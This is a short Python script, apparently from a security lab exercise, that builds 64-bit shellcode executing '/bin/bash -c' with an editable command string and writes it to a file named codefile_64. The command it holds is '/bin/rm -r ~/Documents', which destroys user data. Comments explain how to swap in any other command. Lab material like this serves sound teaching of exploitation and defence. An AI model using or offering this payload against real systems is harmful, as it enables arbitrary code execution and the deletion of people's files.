 1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
7    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
8    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
9    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
10    "/bin/bash*"
11    "-c*"
12    # You can modify the following command string to run any command.
13    # You can even run multiple commands. When you change the string,
14    # make sure that the position of the * at the end doesn't change.
15    # The code above will change the byte at this position to zero,
16    # so the command string ends here.
17    # You can delete/add spaces, if needed, to keep the position the same.
18    # The * in this line serves as the position marker         *
19    "/bin/rm -r ~/Documents                                    *"
20    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
21    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
22    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
23    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 content = bytearray(200)
27 content[0:] = shellcode
28
29 # Save the binary code to file
30 with open('codefile_64', 'wb') as f:
31   f.write(content)